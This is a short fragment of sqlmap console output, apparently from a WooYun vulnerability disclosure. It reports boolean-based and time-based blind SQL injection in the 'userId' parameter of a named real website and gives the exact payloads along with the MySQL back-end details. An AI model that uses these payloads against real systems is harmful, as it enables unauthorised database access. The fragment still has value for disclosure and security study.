 any)? [y/N] n
[21:18:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userId=??00' AND 7985=7985 AND 'nQlG'='nQlG&currentPage=6
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userId=??00' AND SLEEP(5) AND 'qeDv'='qeDv&currentPage=6
---
[21:18:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[21:18:53] [INFO] fetched data logged to text files under
tput\sheji.rrs.com'
www.wooyun.org